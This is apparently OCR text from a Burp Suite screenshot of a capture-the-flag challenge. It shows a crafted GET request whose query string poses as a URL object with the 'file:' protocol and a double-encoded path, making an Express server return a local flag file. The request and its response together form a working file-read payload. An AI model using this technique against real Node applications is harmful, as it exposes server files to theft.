 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://8.130.24.180:12180
Request
Pretty Raw Hex \n
1 GET /?file[href]=a&file[origin]=1&file[protocol]=file:&file[hostname]=&
file[pathname]=/server/fl%2561g.txt HTTP/1.1
2 Host: 8.130.24.180:12180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://8.130.24.180:12180/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 45
5 ETag: W/"2d-qXOmJQTwbghYXywaKbeViYhkGtw"
6 Date: Wed, 11 Oct 2023 01:41:53 GMT
7 Connection: close
8
9 flag{ISEC-cadae68a6bc4a374f4feaa273a6db629}
10
Search... 0 highlights
Inspector
Request attributes
Request query paramete
Request body parameter
Request cookies
Request headers
Response headers